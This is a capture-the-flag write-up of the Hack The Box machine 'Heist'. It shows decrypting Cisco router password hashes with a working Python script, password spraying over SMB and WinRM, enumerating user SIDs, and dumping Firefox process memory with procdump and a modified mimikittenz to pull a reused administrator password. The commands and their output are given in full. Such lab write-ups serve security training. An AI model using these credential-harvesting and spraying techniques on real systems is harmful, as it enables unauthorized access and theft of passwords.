HTB: Heist

Heist brought new concepts I hadn’t seen on HTB before, yet keep to the easy difficulty. I’ll start by find a Cisco config on the website, which has some usernames and password hashes. After recovering the passwords, I’ll find that one works to get RPC access, which I’ll use to find more usernames. One of those usernames with one of the original passwords works to get a WinRM session on the Heist. From there, I’ll notice that Firefox is running, and dump the process memory to find the password for the original website, which is also the administrator password for the box.
Box Info
Recon
nmap
nmap shows a handful of Windows ports, HTTP (TCP 80), RPC (TCP 135, 49669), SMB (TCP 445), and WinRM (TCP 5985):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.149
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-20 19:10 EDT
Nmap scan report for 10.10.10.149
Host is up (0.42s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
49669/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 21.59 seconds
root@kali# nmap -sC -sV -p 80,135,445,5985,49669 -oA scans/nmap-tcpscripts 10.10.10.149
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-20 19:11 EDT
Nmap scan report for 10.10.10.149
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-08-20 19:12:23
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 98.83 seconds
Based on the IIS Version, it looks like Windows 10 / Server 2016 / Server 2019.
Website - TCP 80
The site offers a login page:

I don’t have creds, but there’s a “Login as guest” link. I’ll click it, and I’m taken to an issues page:

A user named hazard is seeking help about this Cisco router. I can view the config by clicking on the “Attachment” link:
version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0Â mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
Cracking Passwords
Overview
In the Cisco config, there are 3 different hashes of two different types, each of which are described in this paper:
| Hash | Hash Type |
|---|---|
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91 | Cisco Type 5 salted md5 |
username rout3r password 7 0242114B0E143F015F5D1E161713 | Cisco Type 7 Custom, reversible |
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408 |
Type 5
The type 5 password can be decrypted with john:
root@kali# /opt/john/run/john --wordlist=/usr/share/wordlists/rockyou.txt level5_hash
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ [MD5 256/256 AVX2 8x3])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent (?)
1g 0:00:00:15 DONE (2019-08-20 19:54) 0.06631g/s 232443p/s 232443c/s 232443C/s steaua17..steall3
Use the "--show" option to display all of the cracked passwords reliably
Session completed
I’ll start a list of passwords, and add “stealth1agent” to it.
Type 7
There are online tools to crack type 7 hashes, but it’s more interesting to understand what’s going on. The paper I mentioned above goes into detail as to how the Type 7 scheme works. Basically, string in the config is hex characters. The first two characters is the offset into the static key to start at (indexed starting at one, eww). The rest are the hex bytes that when xored by successive characters from the password, produce the plaintext password. The static encryption key is “tfd;kfoA,.iyewrkldJKD”.
So if I start with “0242114B0E143F015F5D1E161713”, I know the password is 13 characters long. I also know that the first byte is 2, so start at the second letter in the key, f. Then xor it with the next hex byte, 42 to get $:
root@kali# python3
Python 3.7.3 (default, Apr 3 2019, 05:39:12)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> chr(ord('f') ^ int('42',16))
'$'
I wrote a quick python script to decrypt it (and there are tons available on the internet):
#!/usr/bin/env python3
import sys
from binascii import unhexlify
if len(sys.argv) != 2:
print(f"Usage: {sys.argv[0]} [level 7 hash]")
exit()
static_key = "tfd;kfoA,.iyewrkldJKD"
enc = sys.argv[1]
start = int(enc[:2], 16) - 1
enc = unhexlify(enc[2:])
key = static_key[start:] + static_key[:start]
plain = ''.join([chr(x ^ ord(key[i % len(key)])) for i, x in enumerate(enc)])
print(plain)
I can get the two from the config:
root@kali# ./cisco_de7.py 0242114B0E143F015F5D1E161713
$uperP@ssword
root@kali# ./cisco_de7.py 02375012182C1A1D751618034F36415408
Q4)sJu\Y8qz*A3?d
Two more passwords. I’ve got a list of three passwords, and a list of three user names:
root@kali# cat passwords
stealth1agent
$uperP@ssword
Q4)sJu\Y8qz*A3?d
root@kali# cat users
rout3r
admin
hazard
SMB - TCP 445
Initial Enum
I start with the typical smbmap call:
root@kali# smbmap -H 10.10.10.149
[+] Finding open SMB ports....
[!] Authentication error occurred
[!] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
[!] Authentication error on 10.10.10.149
No permissions. I try adding a bad username and password just to be sure, but same results. I’ll also check smbclient just in case:
root@kali# smbclient -N -L //10.10.10.149
session setup failed: NT_STATUS_ACCESS_DENIED
With Creds
Now I’ll try with the credentials I’ve gathered. CrackMapExec is a great tool here. I can give it a list of username and passwords, and let it tell me which one worked:
root@kali# crackmapexec smb 10.10.10.149 -u users -p passwords
CME 10.10.10.149:445 SUPPORTDESK Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SUPPORTDESK)
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\rout3r:stealth1agent STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\admin:stealth1agent STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\admin:$uperP@ssword STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [-] SUPPORTDESK\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
CME 10.10.10.149:445 SUPPORTDESK [+] SUPPORTDESK\hazard:stealth1agent
[*] KTHXBYE!
It will stop once it finds one. If you want it to continue, there’s a --continue-on-success flag in newer versions than the one on kali.
I’ll re-run smbmap with creds. hazard can only access IPC$:
root@kali# smbmap -H 10.10.10.149 -u hazard -p stealth1agent
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.149...
[+] IP: 10.10.10.149:445 Name: 10.10.10.149
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ READ ONLY
I would go back and re-run crackmapexec, but I already saw all three passwords fail with the two other users. I’ll also try to connect over WinRM with these creds, but it fails.
rpcclient
IPC$ is a share used for interprocess communications. Typically IPC$ is known for accecpting null (unauthenticated) sessions, but in this case, I needed credentials to read from it.
As I can read IPC$, I can connect with rpcclient:
root@kali# rpcclient -U 'hazard%stealth1agent' 10.10.10.149
rpcclient $>
I can use the lookupnames command to get the SIDs of the users I know:
rpcclient $> lookupnames hazard
hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1)
rpcclient $> lookupnames administrator
administrator S-1-5-21-4254423774-1266059056-3197185112-500 (User: 1)
rpcclient $> lookupnames rout3r
result was NT_STATUS_NONE_MAPPED
rpcclient $> lookupnames admin
result was NT_STATUS_NONE_MAPPED
I can also look up accounts by SID:
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1008
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)
I’ll brute force across a bunch of SIDs in a loop to get a list of all users. If I run rpcclient with a -c, I can offer a command from the command line:
root@kali# rpcclient -U 'hazard%stealth1agent' 10.10.10.149 -c 'lookupsids S-1-5-21-4254423774-1266059056-3197185112-1000'
S-1-5-21-4254423774-1266059056-3197185112-1000 *unknown*\*unknown* (8)
I’ll start at 1000 and work up to 1050, using grep to remove the unknowns:
root@kali# for i in {1000..1050}; do rpcclient -U 'hazard%stealth1agent' 10.10.10.149 -c "lookupsids S-1-5-21-4254423774-1266059056-3197185112-$i" | grep -v unknown; done
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)
S-1-5-21-4254423774-1266059056-3197185112-1009 SUPPORTDESK\support (1)
S-1-5-21-4254423774-1266059056-3197185112-1012 SUPPORTDESK\Chase (1)
S-1-5-21-4254423774-1266059056-3197185112-1013 SUPPORTDESK\Jason (1)
There’s also an impacket tool, lookupsids.py, which does this faster and cleaner:
root@kali# lookupsid.py hazard:stealth1agent@10.10.10.149
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
Shell as chase
Manually
When I originally solved Heist, I took these new user names and my list of passwords, and I used Evil-WinRM to try connecting as each with different passwords. When I got to chase / ‘Q4)sJu\Y8qz*A3?d’, it connected:
root@kali# ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.149 -u SUPPORTDESK\\chase -s ~/pshs/ -p 'Q4)sJu\Y8qz*A3?d'
Info: Starting Evil-WinRM shell v1.6
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents>
Note, with evil-winrm, I give it a scripts directory and an exes directory.
And I can grab user.txt:
*Evil-WinRM* PS C:\Users\Chase\desktop> cat user.txt
a127daef************************
Script It
That was a fair amount of guessing, and I am much happier if I can script something, even if just in a console, to do the brute force for me. Because getting better at PowerShell is on my to-do list, I decided to try that.
I’ll start a PowerShell docker container, using -v to mount my current directory with my passwords list into /opt:
root@kali# docker run -v $(pwd):/opt/heist -it quickbreach/powershell-ntlm
PowerShell 6.1.1
Copyright (c) Microsoft Corporation. All rights reserved.
https://aka.ms/pscore6-docs
Type 'help' to get help.
PS />
Now, I’ll write a loop to try each of the passwords I’ve collected with WinRM with the new user, Chase:
PS /opt/heist> foreach($pass in cat ./passwords) {
>> $user = "chase"
>> $secstr = New-Object -TypeName System.Security.SecureString
>> $pass.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}
>> $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $user, $secstr
>> $res = New-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $cred -ErrorAction SilentlyContinue
>> if($res -ne $null) {
>> echo "[+] Found password: $pass"
>> Enter-PSSession $res
>> } else {
>> echo "[-] Password failed: $pass"
>> }
>> }
[-] Password failed: stealth1agent
[-] Password failed: $uperP@ssword
[+] Found password: Q4)sJu\Y8qz*A3?d
[10.10.10.149]: PS C:\Users\Chase\Documents> whoami
supportdesk\chase
The first line just loops over the lines in my password file. The next four lines set up the Windows credential object. The fifth line tries to create a PSSession using the credential. Then there’s a branch. If success, print message and connect. Otherwise, alert to failure, and continue.
Priv to administrator
Enumeration
login.php
Looking around on the box, there’s not a ton of stuff I can access. But if I go back to the source code for \inetpub\wwwroot\login.php, I see it’s a hardcoded administrator password:
<?php
session_start();
if( isset($_REQUEST['login']) && !empty($_REQUEST['login_username']) && !empty($_REQUEST['login_password'])) {
if( $_REQUEST['login_username'] === 'admin@support.htb' && hash( 'sha256', $_REQUEST['login_password']) === '91c077fb5bcdd1eacf7268c945bc1d1ce2faf9634cba615337adbf0af4db9040') {
$_SESSION['admin'] = "valid";
header('Location: issues.php');
}
else
header('Location: errorpage.php');
}
else if( isset($_GET['guest']) ) {
if( $_GET['guest'] === 'true' ) {
$_SESSION['guest'] = "valid";
header('Location: issues.php');
}
}
?>
The password hash is a SHA256. john runs all of rockyou in a second, but doesn’t find a match:
root@kali# /opt/john/run/john --format=Raw-SHA256 --wordlist=/usr/share/wordlists/rockyou.txt sha256_admin_hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA256 [SHA256 256/256 AVX2 8x])
Warning: poor OpenMP scalability for this hash type, consider --fork=3
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:01 DONE (2019-08-23 02:52) 0g/s 9078Kp/s 9078Kc/s 9078KC/s $$m4hid$$..*7¡Vamos!
Session completed
Request Format
While I’m here, I’ll check out what a POST request to login to the page looks like. I’ll make sure I’m running through burp, and login with dummy creds:
POST /login.php HTTP/1.1
Host: 10.10.10.149
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.149/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Cookie: PHPSESSID=v3bm1dd6r11s1f7dcu7j4p6h4g
Connection: close
Upgrade-Insecure-Requests: 1
login_username=0xdf%40htb&login_password=bad-password&login=
todo.txt
I also checked out files in chase’s home directory. I typically start by excluding appdata from the search:
*Evil-WinRM* PS C:\> cmd /c dir /s /b /a:-d-h \Users\chase | findstr /i /v appdata
C:\Users\chase\Desktop\todo.txt
C:\Users\chase\Desktop\user.txt
C:\Users\chase\Favorites\Bing.url
C:\Users\chase\Links\Desktop.lnk
C:\Users\chase\Links\Downloads.lnk
todo.txt is interesting:
*Evil-WinRM* PS C:\> type \Users\chase\Desktop\todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.
There’s three items here. The first implies that chase will keep checking the website to watch the issues list. The third implies that the guest user doesn’t have the access that some other use will have (I saw about that user is admin@support.htb). The second is likely the issue that came from the support ticket I saw earlier.
How would chase check the issues list? With a browser. I’ll also notice that multiple instances of firefox are in the process list:
*Evil-WinRM* PS C:\> get-process firefox
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
358 26 16332 279920 0.73 6252 1 firefox
1138 71 141448 476008 42.98 6440 1 firefox
341 19 10176 264104 0.80 6564 1 firefox
407 31 17392 293212 3.86 6796 1 firefox
390 36 78456 341504 67.70 7104 1 firefox
I also see a profile in chase’s appdata directory:
*Evil-WinRM* PS C:\users\chase\appdata\roaming\Mozilla\Firefox\Profiles> ls
Directory: C:\users\chase\appdata\roaming\Mozilla\Firefox\Profiles
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/23/2019 12:38 PM 77nc64t5.default
Get Creds from Firefox
I’ll show a few different ways to do this.
procdump / Out-Minidump
I’ll grab procdump64.exe from the sysinternals tools page, and upload it to Heist:
*Evil-WinRM* PS C:\Users\Chase\Documents> upload ~/exes/procdump64.exe .
Info: Uploading ~/exes/procdump64.exe to .
Data: 455560 bytes of 455560 bytes copied
Info: Upload successful!
Now I’ll run it on one of the pids for firefox from above:
*Evil-WinRM* PS C:\Users\Chase\Documents> .\procdump64 -ma 6252 -accepteula
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[02:54:30] Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_190823_025430.dmp
[02:54:30] Dump 1 writing: Estimated dump file size is 280 MB.
[02:54:32] Dump 1 complete: 281 MB written in 2.1 seconds
[02:54:33] Dump count reached.
Alternatively, I could create the same dump using PowerSploit’s Out-Minidump:
*Evil-WinRM* PS C:\users\chase\appdata\local\temp> Out-Minidump.ps1
*Evil-WinRM* PS C:\users\chase\appdata\local\temp> menu
___ __ __ ____ _
/ _] | || || |
/ [_| | | | | | |
| _] | | | | | |___
| [_| : | | | | |
| |\ / | | | |
|_____| \_/ |____||_____|
__ __ ____ ____ ____ ___ ___
| |__| || || \ | \ | | |
| | | | | | | _ || D )| _ _ |
| | | | | | | | || / | \_/ |
| ` ' | | | | | || \ | | |
\ / | | | | || . \| | |
\_/\_/ |____||__|__||__|\_||___|___|
By: CyberVaca@HackPlayers
[+] Invoke-Binary
[+] l04d3r-LoadDll
[+] Out-Minidump
*Evil-WinRM* PS C:\users\chase\appdata\local\temp> get-process -id 6252 | Out-Minidump
Directory: C:\users\chase\appdata\local\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/23/2019 11:09 PM 286666409 firefox_6252.dmp
Now I’ll download the dump:
*Evil-WinRM* PS C:\Users\Chase\Documents> download firefox.exe_190823_025430.dmp
Info: Downloading firefox.exe_190823_025430.dmp to firefox.exe_190823_025430.dmp
Info: Download successful!
Now I’ll look for any POST requests in memory using grep and the format I found above:
root@kali# grep -aoE 'login_username=.{1,20}@.{1,20}&login_password=.{1,50}&login=' firefox.exe_190823_025430.dmp
login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
The options on grep are:
-a- Process a binary file as if it were text.-o- Print only the matched (non-empty) parts of a matching line-E- Interpret PATTERNS as extended regular expressions
I’ll use a regex where I look for a basic email address as the login_username, and a 1-50 character password.
I’ve got a password there. I can check, and it does match the hash from the source code:
root@kali# echo -n '4dD!5}x/re8]FBuZ' | sha256sum
91c077fb5bcdd1eacf7268c945bc1d1ce2faf9634cba615337adbf0af4db9040 -
MimiKittenz
Mimikittenz is a tool that will look into the memory of user space processes and look for passwords. By default, it checks IE, Chrome, and Firefox for POST requests that match common webmail, social media, and other sites. I can drop it in the scripts directory for my evil-winrm connection, then read it into my session, and run it. But it won’t find anything:
root@kali# ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.149 -u SUPPORTDESK\\chase -s ~/pshs/ -p 'Q4)sJu\Y8qz*A3?d'
Info: Starting Evil-WinRM shell v1.6
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> Invoke-mimikittenz.ps1
*Evil-WinRM* PS C:\Users\Chase\Documents> menu
___ __ __ ____ _
/ _] | || || |
/ [_| | | | | | |
| _] | | | | | |___
| [_| : | | | | |
| |\ / | | | |
|_____| \_/ |____||_____|
__ __ ____ ____ ____ ___ ___
| |__| || || \ | \ | | |
| | | | | | | _ || D )| _ _ |
| | | | | | | | || / | \_/ |
| ` ' | | | | | || \ | | |
\ / | | | | || . \| | |
\_/\_/ |____||__|__||__|\_||___|___|
By: CyberVaca@HackPlayers
[+] Invoke-Binary
[+] Invoke-mimikittenz
[+] l04d3r-LoadDll
*Evil-WinRM* PS C:\Users\Chase\Documents> Invoke-mimikittenz
───▐▀▄──────▄▀▌───▄▄▄▄▄▄▄─────────────
───▌▒▒▀▄▄▄▄▀▒▒▐▄▀▀▒██▒██▒▀▀▄──────────
──▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▀▄────────
──▌▒▒▒▒▒▒▒▒▒▒▒▒▒▄▒▒▒▒▒▒▒▒▒▒▒▒▒▀▄──────
▀█▒▒█▌▒▒█▒▒▐█▒▒▀▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▌─────
▀▌▒▒▒▒▒▀▒▀▒▒▒▒▒▀▀▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▐───▄▄
▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▌▄█▒█
▐▒▒▒▒mimikittenz-1.0-alpha▒▒▒▒▒▒▒▒▒▐▒█▀─
▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▐▀───
▐▒▒▒▒▒▒CAN I HAZ WAM?▒▒▒▒▒▒▒▒▒▒▒▒▌────
─▌▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▐─────
─▐▒▒▒jamieson@dringensec.com▒▒▒▒▌─────
──▌▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▐──────
──▐▄▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▄▌──────
────▀▄▄▀▀▀▀▄▄▀▀▀▀▀▀▄▄▀▀▀▀▀▀▄▄▀────────
*Evil-WinRM* PS C:\Users\Chase\Documents>
That’s because I want to catch chase logging into Heist, not Gmail or GitHub or any well known site. I’ll create a copy of the ps1 file, and scroll to the bottom. I’ll add a regex based on the Heist POST request:
# HTB-Heist
[mimikittenz.MemProcInspector]::AddRegex("Heist","login_username=.{1,20}@.{1,20}&login_password=.{1,50}&login=")
Also, I’ll edit the line towards the end to tell it to just look at firefox, removing IE and Chrome:
$matchesFound=[mimikittenz.MemProcInspector]::InspectManyProcs("firefox")
Now, I’ll upload that to a new session of evil-winrm, and run it:
root@kali# ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.149 -u SUPPORTDESK\\chase -s ~/pshs/ -p 'Q4)sJu\Y8qz*A3?d'
Info: Starting Evil-WinRM shell v1.6
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> Invoke-mimikittenz-heist.ps1
*Evil-WinRM* PS C:\Users\Chase\Documents> Invoke-mimikittenz
───▐▀▄──────▄▀▌───▄▄▄▄▄▄▄─────────────
───▌▒▒▀▄▄▄▄▀▒▒▐▄▀▀▒██▒██▒▀▀▄──────────
──▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▀▄────────
──▌▒▒▒▒▒▒▒▒▒▒▒▒▒▄▒▒▒▒▒▒▒▒▒▒▒▒▒▀▄──────
▀█▒▒█▌▒▒█▒▒▐█▒▒▀▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▌─────
▀▌▒▒▒▒▒▀▒▀▒▒▒▒▒▀▀▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▐───▄▄
▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▌▄█▒█
▐▒▒▒▒mimikittenz-1.0-alpha▒▒▒▒▒▒▒▒▒▐▒█▀─
▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▐▀───
▐▒▒▒▒▒▒CAN I HAZ WAM?▒▒▒▒▒▒▒▒▒▒▒▒▌────
─▌▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▐─────
─▐▒▒▒jamieson@dringensec.com▒▒▒▒▌─────
──▌▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▐──────
──▐▄▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▄▌──────
────▀▄▄▀▀▀▀▄▄▀▀▀▀▀▀▄▄▀▀▀▀▀▀▄▄▀────────
PatternName PatternMatch
----------- ------------
Heist login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
I get the password!
Find in Session Data
Rather than dumping memory, I can look in the user’s session data. I’ll start by finding the Firefox profile. In this case, there’s only one:
[10.10.10.149]: PS C:\Users\Chase\appdata\roaming\mozilla\firefox\profiles> dir
Directory: C:\Users\Chase\appdata\roaming\mozilla\firefox\profiles
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/26/2019 11:35 PM 77nc64t5.default
In the profile folder, there’s a folder named sessionstore-backups. Sometimes after a while there will be session data backed up in this folder. On a reset, it’s empty. When there is session data, I can find it with:
[10.10.10.149]: PS C:\Users\Chase\appdata\roaming\mozilla\firefox\profiles\77nc64t5.default\sessionstore-backups> Get-ChildItem -path . -recurse -file | select-string password
Shell as administrator
The password for the site is reused as the administrator password for the box, so I can just connect with evil-winrm:
root@kali# ruby /opt/evil-winrm/evil-winrm.rb -i 10.10.10.149 -u SUPPORTDESK\\administrator -s . -e . -p '4dD!5}x/re8]FBuZ'
Info: Starting Evil-WinRM shell v1.6
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And get root.txt:
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
50dfa3c6************************